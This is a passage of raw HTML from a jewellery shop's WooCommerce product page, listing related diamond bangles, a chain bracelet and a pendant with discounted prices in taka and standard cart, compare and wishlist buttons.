768w, https://diamondhousedh.com/wp-content/uploads/2021/11/78k2-100x100.jpg 100w, https://diamondhousedh.com/wp-content/uploads/2021/11/78k2.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/diamond-single-bangle-3/?add-to-cart=10972" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10972" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="10972" data-product_sku="" aria-label="Add to cart: &ldquo;Diamond Chain Bracelet&rdquo;" rel="nofollow" data-success_message="&ldquo;Diamond Chain Bracelet&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10972" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://diamondhousedh.com/product/diamond-chain-bracelet/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="10972"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://diamondhousedh.com/product/diamond-chain-bracelet/" data-id="10972" rel="nofollow" data-added-text="Compare products">
<span>Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://diamondhousedh.com/wishlist/" data-key="c46b3bc0f9" data-product-id="10972" rel="nofollow" data-added-text="Browse Wishlist">
<span>Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://diamondhousedh.com/product/diamond-chain-bracelet/">Diamond Chain Bracelet</a></h3>
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>106,800.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;106,800.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>78,000.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;78,000.00.</span></span><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:10972,&quot;item_id&quot;:10972,&quot;item_name&quot;:&quot;Diamond Chain Bracelet&quot;,&quot;sku&quot;:10972,&quot;price&quot;:78000,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Bracelet&quot;,&quot;item_category2&quot;:&quot;Chain System Bracelet&quot;,&quot;id&quot;:10972,&quot;productlink&quot;:&quot;https:\/\/diamondhousedh.com\/product\/diamond-chain-bracelet\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product color-scheme- type-product post-10968 status-publish first instock product_cat-bracelet product_cat-single-bangle has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="10968"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://diamondhousedh.com/product/diamond-single-bangle-9/" class="product-image-link" aria-label="Diamond Single Bangle"><div class="product-labels labels-rounded"><span class="onsale product-label">-27%</span></div><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="600" height="600" data-src="https://diamondhousedh.com/wp-content/uploads/2021/11/Untitled-13-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-srcset="https://diamondhousedh.com/wp-content/uploads/2021/11/Untitled-13-600x600.jpg 600w, https://diamondhousedh.com/wp-content/uploads/2021/11/Untitled-13-300x300.jpg 300w, https://diamondhousedh.com/wp-content/uploads/2021/11/Untitled-13-150x150.jpg 150w, https://diamondhousedh.com/wp-content/uploads/2021/11/Untitled-13-768x768.jpg 768w, https://diamondhousedh.com/wp-content/uploads/2021/11/Untitled-13-100x100.jpg 100w, https://diamondhousedh.com/wp-content/uploads/2021/11/Untitled-13.jpg 800w" data-sizes="(max-width: 600px) 100vw, 600px" /><noscript><img loading="lazy" width="600" height="600" src="https://diamondhousedh.com/wp-content/uploads/2021/11/Untitled-13-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://diamondhousedh.com/wp-content/uploads/2021/11/Untitled-13-600x600.jpg 600w, https://diamondhousedh.com/wp-content/uploads/2021/11/Untitled-13-300x300.jpg 300w, https://diamondhousedh.com/wp-content/uploads/2021/11/Untitled-13-150x150.jpg 150w, https://diamondhousedh.com/wp-content/uploads/2021/11/Untitled-13-768x768.jpg 768w, https://diamondhousedh.com/wp-content/uploads/2021/11/Untitled-13-100x100.jpg 100w, https://diamondhousedh.com/wp-content/uploads/2021/11/Untitled-13.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/diamond-single-bangle-3/?add-to-cart=10968" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10968" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="10968" data-product_sku="" aria-label="Add to cart: &ldquo;Diamond Single Bangle&rdquo;" rel="nofollow" data-success_message="&ldquo;Diamond Single Bangle&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10968" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://diamondhousedh.com/product/diamond-single-bangle-9/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="10968"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://diamondhousedh.com/product/diamond-single-bangle-9/" data-id="10968" rel="nofollow" data-added-text="Compare products">
<span>Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://diamondhousedh.com/wishlist/" data-key="c46b3bc0f9" data-product-id="10968" rel="nofollow" data-added-text="Browse Wishlist">
<span>Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://diamondhousedh.com/product/diamond-single-bangle-9/">Diamond Single Bangle</a></h3>
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>123,300.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;123,300.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>90,000.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;90,000.00.</span></span><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:10968,&quot;item_id&quot;:10968,&quot;item_name&quot;:&quot;Diamond Single Bangle&quot;,&quot;sku&quot;:10968,&quot;price&quot;:90000,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Bracelet&quot;,&quot;item_category2&quot;:&quot;Single Bangle&quot;,&quot;id&quot;:10968,&quot;productlink&quot;:&quot;https:\/\/diamondhousedh.com\/product\/diamond-single-bangle-9\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product color-scheme- type-product post-10965 status-publish last instock product_cat-bracelet product_cat-single-bangle has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="10965"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://diamondhousedh.com/product/diamond-single-bangle-8/" class="product-image-link" aria-label="Diamond Single Bangle"><div class="product-labels labels-rounded"><span class="onsale product-label">-27%</span></div><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="600" height="600" data-src="https://diamondhousedh.com/wp-content/uploads/2021/11/78k-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-srcset="https://diamondhousedh.com/wp-content/uploads/2021/11/78k-600x600.jpg 600w, https://diamondhousedh.com/wp-content/uploads/2021/11/78k-300x300.jpg 300w, https://diamondhousedh.com/wp-content/uploads/2021/11/78k-150x150.jpg 150w, https://diamondhousedh.com/wp-content/uploads/2021/11/78k-768x768.jpg 768w, https://diamondhousedh.com/wp-content/uploads/2021/11/78k-100x100.jpg 100w, https://diamondhousedh.com/wp-content/uploads/2021/11/78k.jpg 800w" data-sizes="(max-width: 600px) 100vw, 600px" /><noscript><img loading="lazy" width="600" height="600" src="https://diamondhousedh.com/wp-content/uploads/2021/11/78k-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://diamondhousedh.com/wp-content/uploads/2021/11/78k-600x600.jpg 600w, https://diamondhousedh.com/wp-content/uploads/2021/11/78k-300x300.jpg 300w, https://diamondhousedh.com/wp-content/uploads/2021/11/78k-150x150.jpg 150w, https://diamondhousedh.com/wp-content/uploads/2021/11/78k-768x768.jpg 768w, https://diamondhousedh.com/wp-content/uploads/2021/11/78k-100x100.jpg 100w, https://diamondhousedh.com/wp-content/uploads/2021/11/78k.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/diamond-single-bangle-3/?add-to-cart=10965" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10965" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="10965" data-product_sku="" aria-label="Add to cart: &ldquo;Diamond Single Bangle&rdquo;" rel="nofollow" data-success_message="&ldquo;Diamond Single Bangle&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10965" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://diamondhousedh.com/product/diamond-single-bangle-8/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="10965"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://diamondhousedh.com/product/diamond-single-bangle-8/" data-id="10965" rel="nofollow" data-added-text="Compare products">
<span>Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://diamondhousedh.com/wishlist/" data-key="c46b3bc0f9" data-product-id="10965" rel="nofollow" data-added-text="Browse Wishlist">
<span>Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://diamondhousedh.com/product/diamond-single-bangle-8/">Diamond Single Bangle</a></h3>
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>106,800.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;106,800.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>78,000.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;78,000.00.</span></span><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:10965,&quot;item_id&quot;:10965,&quot;item_name&quot;:&quot;Diamond Single Bangle&quot;,&quot;sku&quot;:10965,&quot;price&quot;:78000,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Bracelet&quot;,&quot;item_category2&quot;:&quot;Single Bangle&quot;,&quot;id&quot;:10965,&quot;productlink&quot;:&quot;https:\/\/diamondhousedh.com\/product\/diamond-single-bangle-8\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product color-scheme- type-product post-10962 status-publish first instock product_cat-bracelet product_cat-single-bangle has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="4" data-id="10962"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://diamondhousedh.com/product/diamond-single-pendant/" class="product-image-link" aria-label="Diamond Single Pendant"><div class="product-labels labels-rounded"><span class="onsale product-label">-27%</span></div><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="600" height="600" data-src="https://diamondhousedh.com/wp-content/uploads/2021/11/75k-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-srcset="https://diamondhousedh.com/wp-content/uploads/2021/11/75k-600x600.jpg 600w, https://diamondhousedh.com/wp-content/uploads/2021/11/75k-300x300.jpg 300w, https://diamondhousedh.com/wp-content/uploads/2021/11/75k-150x150.jpg 150w, https://diamondhousedh.com/wp-content/uploads/2021/11/75k-768x768.jpg 768w, https://diamondhousedh.com/wp-content/uploads/2021/11/75k-100x100.jpg 100w, https://diamondhousedh.com/wp-content/uploads/2021/11/75k.jpg 800w" data-sizes="(max-width: 600px) 100vw, 600px" /><noscript><img loading="lazy" width="600" height="600" src="https://diamondhousedh.com/wp-content/uploads/2021/11/75k-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://diamondhousedh.com/wp-content/uploads/2021/11/75k-600x600.jpg 600w, https://diamondhousedh.com/wp-content/uploads/2021/11/75k-300x300.jpg 300w, https://diamondhousedh.com/wp-content/uploads/2021/11/75k-150x150.jpg 150w, https://diamondhousedh.com/wp-content/uploads/2021/11/75k-768x768.jpg 768w, https://diamondhousedh.com/wp-content/uploads/2021/11/75k-100x100.jpg 100w, https://diamondhousedh.com/wp-content/uploads/2021/11/75k.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/diamond-single-bangle-3/?add-to-cart=10962" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10962" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="10962" data-product_sku="" aria-label="Add to cart: &ldquo;Diamond Single Pendant&rdquo;" rel="nofollow" data-success_message="&ldquo;Diamond Single Pendant&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10962" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://diamondhousedh.com/product/diamond-single-pendant/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="10962"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://diamondhousedh.com/product/diamond-single-pendant/" data-id="10962" rel="nofollow" data-added-text="Compare products">
<span>Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://diamondhousedh.com/wishlist/" data-key="c46b3bc0f9" data-product-id="10962" rel="nofollow" data-added-text="Browse Wishlist">
<span>Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://diamondhousedh.com/product/diamond-single-pendant/">Diamond Single Pendant</a></h3>
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>102,700.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;102,700.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>75,000.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;75,000.00.</span></span><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:10962,&quot;item_id&quot;:10962,&quot;item_name&quot;:&quot;Diamond Single Pendant&quot;,&quot;sku&quot;:10962,&quot;price&quot;:75000,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Bracelet&quot;,&quot;item_category2&quot;:&quot;Single Bangle&quot;,&quot;id&quot;:10962,&quot;productlink&quot;:&quot;https:\/\/diamondhousedh.com\/product\/diamond-single-pendant\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:5,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product color-scheme- type-product post-10959 status-publish last instock product_cat-bracelet product_cat-single-bangle has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="5" data-id="10959"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://diamondhousedh.com/product/diamond-single-bangle-7/" class="product-image-link" aria-label="Diamond Single Bangle"><div class="product-labels labels-rounded"><span class="onsale product-label">-27%</span></div><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="600" height="600" data-src="https://diamondhousedh.com/wp-content/uploads/2021/11/68k-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-srcset="https://diamondhousedh.com/wp-content/uploads/2021/11/68k-600x600.jpg 600w, https://diamondhousedh.com/wp-content/uploads/2021/11/68k-300x300.jpg 300w, https://diamondhousedh.com/wp-content/uploads/2021/11/68k-150x150.jpg 150w, https://diamondhousedh.com/wp-content/uploads/2021/11/68k-768x768.jpg 768w, https://diamondhousedh.com/wp-content/uploads/2021/11/68k-100x100.jpg 100w, https://diamondhousedh.com/wp-content/uploads/2021/11/68k.jpg 800w" data-sizes="(max-width: 600px) 100vw, 600px" /><noscript><img loading="lazy" width="600" height="600" src="https://diamondhousedh.com/wp-content/uploads/2021/11/68k-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://diamondhousedh.com/wp-content/uploads/2021/11/68k-600x600.jpg 600w, https://diamondhousedh.com/wp-content/uploads/2021/11/68k-300x300.jpg 300w, https://diamondhousedh.com/wp-content/uploads/2021/11/68k-150x150.jpg 150w, https://diamondhousedh.com/wp-content/uploads/2021/11/68k-768x768.jpg 768w, https://diamondhousedh.com/wp-content/uploads/2021/11/68k-100x100.jpg 100w, https://diamondhousedh.com/wp-content/uploads/2021/11/68k.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/diamond-single-bangle-3/?add-to-cart=10959" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10959" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="10959" data-product_sku="" aria-label="Add to cart: &ldquo;Diamond Single Bangle&rdquo;" rel="nofollow" data-success_message="&ldquo;Diamond Single Bangle&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10959" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://diamondhousedh.com/product/diamond-single-bangle-7/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="10959"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://diamondhousedh.com/product/diamond-single-bangle-7/" data-id="10959" rel="nofollow" data-added-text="Compare products">
<span>Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://diamondhousedh.com/wishlist/" data-key="c46b3bc0f9" data-product-id="10959" rel="nofollow" data-added-text="Browse Wishlist">
<span>Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://diamondhousedh.com/product/diamond-single-bangle-7/">Diamond Single Bangle</a></h3>
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>93,200.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;93,200.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>68,000.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;68,000.00.</span></span><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:10959,&quot;item_id&quot;:10959,&quot;item_name&quot;:&quot;Diamond Single Bangle&quot;,&quot;sku&quot;:10959,&quot;price&quot;:68000,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Bracelet&quot;,&quot;item_category2&quot;:&quot;Single Bangle&quot;,&quot;id&quot;:10959,&quot;productlink&quot;:&quot;https:\/\/diamondhousedh.com\/product\/diamond-single-bangle-7\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:6,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product color-scheme- type-product post-10681 status-publish first instock product_cat-bracelet product_cat-single-bangle has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="6" data-id="10681"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://diamondhousedh.com/product/diamond-single-bangle-5/" class="product-image-link" aria-label="Diamond Single Bangle"><div class="product-labels labels-rounded"><span class="onsale product-label">-27%</span></div><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="600" height="600" data-src="https://diamondhousedh.com/wp-content/uploads/2021/09/Diamond-Single-Bangle-4-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-srcset="https://diamondhousedh.com/wp-content/uploads/2021/09/Diamond-Single-Bangle-4-600x600.jpg 600w, https://diamondhousedh.com/wp-content/uploads/2021/09/Diamond-Single-Bangle-4-300x300.jpg 300w, https://diamondhousedh.com/wp-content/uploads/2021/09/Diamond-Single-Bangle-4-150x150.jpg 150w, https://diamondhousedh.com/wp-content/uploads/2021/09/Diamond-Single-Bangle-4-768x768.jpg 768w, https://diamondhousedh.com/wp-content/uploads/2021/09/Diamond-Single-Bangle-4-100x100.jpg 100w, https://diamondhousedh.com/wp-content/uploads/2021/09/Diamond-Single-Bangle-4.jpg 800w" data-sizes="(max-width: 600px) 100vw, 600px" /><noscript><img loading="lazy" width="600" height="600" src="https://diamondhousedh.com/wp-content/uploads/2021/09/Diamond-Single-Bangle-4-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://diamondhousedh.com/wp-content/uploads/2021/09/Diamond-Single-Bangle-4-600x600.jpg 600w, https://diamondhousedh.com/wp-content/uploads/2021/09/Diamond-Single-Bangle-4-300x300.jpg 300w, https://diamondhousedh.com/wp-content/uploads/2021/09/Diamond-Single-Bangle-4-150x150.jpg 150w, https://diamondhousedh.com/wp-content/uploads/2021/09/Diamond-Single-Bangle-4-768x768.jpg 768w, https://diamondhousedh.com/wp-content/uploads/2021/09/Diamond-Single-Bangle-4-100x100.jpg 100w, https://diamondhousedh.com/wp-content/uploads/2021/09/Diamond-Single-Bangle-4.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/diamond-single-bangle-3/?add-to-cart=10681" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10681" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="10681" data-product_sku="" aria-label="Add to cart: &ldquo;Diamond Single Bangle&rdquo;" rel="nofollow" data-success_message="&ldquo;Diamond Single Bangle&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10681" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://diamondhousedh.com/product/diamond-single-bangle-5/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="10681"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://diamondhousedh.com/product/diamond-single-bangle-5/" data-id="10681" rel="nofollow" data-added-text="Compare products">
<span>Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://diamondhousedh.com/wishlist/" data-key="c46b3bc0f9" data-product-id="10681" rel="nofollow" data-added-text="Browse Wishlist">
<span>Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://diamondhousedh.com/product/diamond-single-bangle-5/">Diamond Single Bangle</a></h3>
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>75,300.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;75,300.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>55,000.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;55,000.00.</span></span><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:10681,&quot;item_id&quot;:10681,&quot;item_name&quot;:&quot;Diamond Single Bangle&quot;,&quot;sku&quot;:10681,&quot;price&quot;:55000,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Bracelet&quot;,&quot;item_category2&quot;:&quot;Single Bangle&quot;,&quot;id&quot;:10681,&quot;productlink&quot;:&quot;https:\/\/diamondhousedh.com\/product\/diamond-single-bangle-5\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:7,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product color-scheme- type-product post-10678 status-publish last instock product_cat-bracelet product_cat-single-bangle has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="7" data-id="10678"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://diamondhousedh.com/product/diamond-single-bangle-4/" class="product-image-link" aria-label="Diamond Single Bangle"><div class="product-labels labels-rounded"><span class="onsale product-label">-27%</span></div><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="600" height="600" data-src="https://diamondhousedh.com/wp-content/uploads/2021/09/Diamond-Single-Bangle-3-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-srcset="https://diamondhousedh.com/wp-content/uploads/2021/09/Diamond-Single-Bangle-3-600x600.jpg 600w, https://diamondhousedh.com/wp-content/uploads/2021/09/Diamond-Single-Bangle-3-300x300.jpg 300w, https://diamondhousedh.com/wp-content/uploads/2021/09/Diamond-Single-Bangle-3-150x150.jpg 150w, https://diamondhousedh.com/wp-content/uploads/2021/09/Diamond-Single-Bangle-3-768x768.jpg 768w, https://diamondhousedh.com/wp-content/uploads/2021/09/Diamond-Single-Bangle-3-100x100.jpg 100w, https://diamondhousedh.com/wp-content/uploads/2021/09/Diamond-Single-Bangle-3.jpg 800w" data-sizes="(max-width: 600px) 100vw, 600px" /><noscript><img loading="lazy" width="600" height="600" src="https://diamondhousedh.com/wp-content/uploads/2021/09/Diamond-Single-Bangle-3-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://diamondhousedh.com/wp-content/uploads/2021/09/Diamond-Single-Bangle-3-600x600.jpg 600w, https://diamondhousedh.com/wp-content/uploads/2021/09/Diamond-Single-Bangle-3-300x300.jpg 300w, https://diamondhousedh.com/wp-content/uploads/2021/09/Diamond-Single-Bangle-3-150x150.jpg 150w, https://diamondhousedh.com/wp-content/uploads/2021/09/Diamond-Single-Bangle-3-768x768.jpg 768w, https://diamondhousedh.com/wp-content/uploads/2021/09/Diamond-Single-Bangle-3-100x100.jpg 100w, https://diamondhousedh.com/wp-content/uploads/2021/09/Diamond-Single-Bangle-3.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>		</a><div class="wrapp-buttons"><div class="wd-buttons"><div 